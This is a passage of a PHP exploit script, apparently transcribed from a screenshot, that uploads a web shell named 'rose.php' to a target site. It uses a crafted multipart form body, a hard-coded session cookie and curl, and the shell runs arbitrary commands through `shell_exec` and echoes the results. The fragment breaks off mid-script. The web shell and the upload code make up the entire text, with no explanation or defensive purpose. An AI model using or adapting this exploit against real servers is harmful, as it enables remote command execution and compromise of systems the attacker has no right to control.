
filename="rose.php"

Content-Type: application/x-php

<?php

$shell = shell_exec("' . $command . '");

echo $shell;

?>

------WebKitFormBoundaryzlHN0BEvvaJsDgh8--

';

$headers = array(

    'Content-Type: multipart/form-data;

boundary=----
WebKitFormBoundaryzlHN0BEvvaJsDgh8',

    'Cookie: PHPSESSID=rose1337',

);

$ch = curl_init($url);

curl_setopt($ch, CURLOPT_HTTPHEADER, 
$headers);

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_POSTFIELDS, $post);

curl_setopt($ch, CURLOPT_POST, true);
